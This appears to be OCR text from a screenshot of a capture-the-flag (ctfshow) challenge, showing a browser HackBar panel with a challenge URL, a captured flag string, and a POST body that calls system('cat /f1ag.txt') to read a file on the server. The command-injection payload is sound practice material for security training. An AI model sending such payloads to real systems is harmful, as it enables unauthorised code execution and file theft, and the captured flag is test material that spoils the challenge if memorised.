 ctfshow{c133476d-96a5-4eff-915e-c8b593dd075f}
Elements Console Sources Network Performance Memory Application Lighthouse HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://3895586a-0b0b-4b02-b165-a03000007302.challenge.ctf.show/.inc,.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system("cat /f1ag.txt");